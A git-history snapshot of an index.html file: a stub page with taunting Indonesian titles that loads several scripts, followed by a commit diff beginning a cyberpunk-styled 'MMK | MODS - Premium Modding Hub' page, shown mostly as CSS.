
==== index.html @ 61b095da "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>ENCODED BY KHENZO</title>
        <title>LAWAK MAU NYURI HTML GW??</title>
            <title>PUHCEK</title>
</head>
<body>
    <script>
            <script src="window.json"></script>
            
    </script>
        <script src="apks.js"></script>
    <script src="VIP.js"></script>
    <script src="https://mehdi71x1.github.io/Hook-Manager-Pro/dcc+.js"></script>
</body>
</html>




==== commit ba9193ef: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,1117 @@
-<!DOCTYPE html>
-<html>
-<head>
+<html lang="id">
+  <head>
     <meta charset="UTF-8">
-    <title>ENCODED BY KHENZO</title>
-        <title>LAWAK MAU NYURI HTML GW??</title>
-            <title>PUHCEK</title>
-</head>
-<body>
-    <script>
-            <script src="window.json"></script>
-            
-    </script>
-        <script src="apks.js"></script>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>MMK | MODS - Premium Modding Hub</title>
+<style>
+        /* BASE DESIGN SYSTEM - CYBERPUNK MODZ */
+        :root {
+            --bg-main: #020205;
+            --bg-card: #060814;
+            --bg-sidebar: #03040b;
+            --primary: #0052ff;
+            --primary-glow: rgba(0, 82, 255, 0.4);
+            --accent: #00f3ff;
+            --accent-glow: rgba(0, 243, 255, 0.3);
+            --exec-color: #a855f7;
+            --exec-glow: rgba(168, 85, 247, 0.4);
+            --dev-color: #f43f5e;
+            --dev-glow: rgba(244, 63, 94, 0.4);
+            --text-main: #f1f5f9;
+            --text-muted: #64748b;
+            --border: rgba(0, 82, 255, 0.25);
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+        }
+
+        body {
+            background-color: var(--bg-main);
+            background-image: 
+                radial-gradient(at 0% 0%, rgba(0, 82, 255, 0.08) 0px, transparent 50%),
+                radial-gradient(at 100% 100%, rgba(168, 85, 247, 0.05) 0px, transparent 50%);
+            background-attachment: fixed;
+            min-height: 100vh;
+            color: var(--text-main);
+            padding-top: 85px;
+            overflow-x: hidden;
+        }
+
+        ::-webkit-scrollbar { width: 6px; height: 6px; }
+        ::-webkit-scrollbar-track { background: var(--bg-main); }
+        ::-webkit-scrollbar-thumb { background: var(--primary); border-radius: 10px; }
+        ::-webkit-scrollbar-thumb:hover { background: var(--accent); }
+
+        .navbar {
+            position: fixed;
+            top: 0; left: 0; right: 0; height: 70px;
+            display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; padding: 0 20px;
+            background: rgba(3, 4, 11, 0.85); backdrop-filter: blur(20px); -webkit-backdrop-filter: blur(20px);
+            border-bottom: 1px solid rgba(0, 243, 255, 0.2); z-index: 1000;
+            box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5), 0 1px 15px var(--primary-glow);
+        }
+
+        .navbar-left { display: flex; align-items: center; justify-content: flex-start; }
+        .navbar-right { display: flex; align-items: center; justify-content: flex-end; position: relative; }
+
+        .menu-toggle {
+            background: rgba(0, 82, 255, 0.1);
+            border: 1px solid var(--primary); color: var(--accent);
+            width: 42px; height: 42px; font-size: 1.2rem; border-radius: 8px; cursor: pointer;
+            display: flex; align-items: center;
+            justify-content: center; transition: all 0.3s ease;
+            box-shadow: 0 0 10px var(--primary-glow);
+        }
+        .menu-toggle:hover { background: var(--primary); color: #fff; box-shadow: 0 0 15px var(--accent); transform: scale(1.05); }
+
+        .logo-box { grid-column: 2; display: flex; align-items: center; gap: 10px; justify-content: center; }
+        .logo { width: 36px; height: 36px; border-radius: 8px; border: 2px solid var(--accent); box-shadow: 0 0 10px var(--accent-glow); object-fit: cover; }
+
+        .main-title {
+            font-size: 1.35rem;
+            font-weight: 900; letter-spacing: 2px; color: #fff; text-transform: uppercase;
+            background: linear-gradient(to right, #fff 20%, var(--accent) 50%, var(--primary) 80%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+        }
+
+        .search-trigger-btn { background: transparent; border: none; color: var(--accent); font-size: 1.3rem; cursor: pointer; transition: transform 0.2s; }
+        .search-trigger-btn:hover { transform: scale(1.1); text-shadow: 0 0 10px var(--accent); }
+
+        .search-popover {
+            display: none;
+            position: absolute; top: 55px; right: 0; background: var(--bg-card);
+            border: 1px solid var(--accent); border-radius: 12px; padding: 10px;
+            box-shadow: 0 10px 30px rgba(0,0,0,0.8); z-index: 1010;
+        }
+        .search-popover.active { display: flex; }
+        .search-popover input { background: #020205; border: 1px solid var(--border); border-radius: 8px; padding: 8px 16px; color: #fff; outline: none; width: 220px; font-size: 0.9rem; }
+
+        .sidebar {
+            position: fixed;
+            top: 0; left: -330px; width: 310px; height: 100%; background: var(--bg-sidebar);
+            border-right: 1px solid rgba(0, 243, 255, 0.2);
+            box-shadow: 10px 0 40px rgba(0,0,0,0.9);
+            z-index: 2000; transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1); padding: 25px 20px; overflow-y: auto;
+        }
+        .sidebar.active { left: 0; }
+        .sidebar-close { position: absolute; top: 20px; right: 20px; font-size: 1.5rem; color: var(--text-muted); cursor: pointer; }
+        .sidebar-close:hover { color: #ff4444; }
+
+        .sidebar-brand-area { text-align: center; padding: 15px 0; background: linear-gradient(180deg, rgba(0, 82, 255, 0.1) 0%, transparent 100%); border-radius: 14px; border: 1px solid rgba(0, 82, 255, 0.15); margin-top: 20px; margin-bottom: 20px; display: flex; flex-direction: column; align-items: center; gap: 8px; }
+        .sidebar-community-logo { width: 60px; height: 60px; border-radius: 50%; border: 2px solid var(--accent); box-shadow: 0 0 15px var(--accent-glow); object-fit: cover; }
+        .sidebar-brand-title { font-size: 1.1rem; font-weight: 900; color: #fff; letter-spacing: 2px; text-transform: uppercase; }
+
+        .sidebar-sign-text { display: inline-block; font-size: 0.72rem; font-weight: 800; color: #cbd5e1; background: rgba(255, 255, 255, 0.05); border: 1px solid #64748b; padding: 4px 14px; border-radius: 20px; text-transform: uppercase; }
+        .sidebar-sign-text.exec-badge { color: var(--exec-color); background: rgba(168, 85, 247, 0.08); border-color: var(--exec-color); box-shadow: 0 0 8px var(--exec-glow); }
+        .sidebar-sign-text.dev-badge { color: var(--dev-color); background: rgba(244, 63, 94, 0.08); border-color: var(--dev-color); box-shadow: 0 0 8px var(--dev-glow); }
+
+        .cyber-auth-btn {
+            width: 100%;
+            padding: 12px 20px; background: #040817; color: var(--accent); border: 1px solid rgba(0, 243, 255, 0.4); border-radius: 10px;
+            font-size: 0.82rem; font-weight: 800; text-transform: uppercase; letter-spacing: 1.5px; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 10px; transition: all 0.3s;
+        }
+        .cyber-auth-btn:hover { background: rgba(0, 243, 255, 0.15); color: #fff; border-color: #00f3ff; box-shadow: 0 0 20px rgba(0, 243, 255, 0.4); }
+        .cyber-auth-btn.active-control { color: #fff; border-color: #ef4444; background: rgba(239, 68, 68, 0.1); }
+        .cyber-auth-btn.active-control:hover { border-color: #f87171; background: rgba(239, 68, 68, 0.2); box-shadow: 0 0 20px rgba(239, 68, 68, 0.4); }
+
+        .sidebar-divider { height: 1px; background: linear-gradient(90deg, transparent, var(--border), transparent); margin: 18px 0; border: none; }
+        .sidebar-label { font-size: 0.75rem; font-weight: 800; color: var(--text-muted); text-transform: uppercase; letter-spacing: 2px; margin-bottom: 12px; padding-left: 5px; }
+        .sidebar-menu-list { list-style: none; display: flex; flex-direction: column; gap: 5px; }
+
+        .sidebar-item-btn {
+            display: flex;
+            align-items: center; justify-content: space-between; padding: 12px 15px; color: #cbd5e1; text-decoration: none;
+            font-size: 0.88rem; font-weight: 600; border-radius: 8px;
+            background: rgba(255, 255, 255, 0.02); border: 1px solid transparent; cursor: pointer; transition: all 0.25s ease;
+        }
+        .sidebar-item-btn:hover { background: rgba(0, 82, 255, 0.1); border-color: rgba(0, 82, 255, 0.3); color: #fff; transform: translateX(4px); }
+
+        .sub-menu-holder { list-style: none; max-height: 0; overflow: hidden; transition: max-height 0.4s ease; padding-left: 12px; display: flex; flex-direction: column; gap: 4px; }
+        .sub-menu-holder li div { display: block; padding: 9px 15px; font-size: 0.84rem; color: #94a3b8; background: rgba(0,0,0,0.2); border-left: 2px solid var(--border); border-radius: 0 6px 6px 0; cursor: pointer; transition: 0.2s; }
+        .sub-menu-holder li div:hover { color: #fff; background: rgba(0, 243, 255, 0.05); border-left-color: var(--accent); padding-left: 18px; }
+        .dropdown-parent.open .sub-menu-holder { max-height: 500px; margin-top: 4px; margin-bottom: 6px; }
+        .dropdown-parent .arrow-icon { font-size: 0.7rem; transition: transform 0.3s; color: var(--text-muted); }
+        .dropdown-parent.open .arrow-icon { transform: rotate(180deg); color: var(--accent); }
+
+        .exec-theme-btn:hover { background: rgba(168, 85, 247, 0.1) !important; border-color: rgba(168, 85, 247, 0.4) !important; }
+        .exec-sub-list li div { border-left-color: rgba(168, 85, 247, 0.3); }
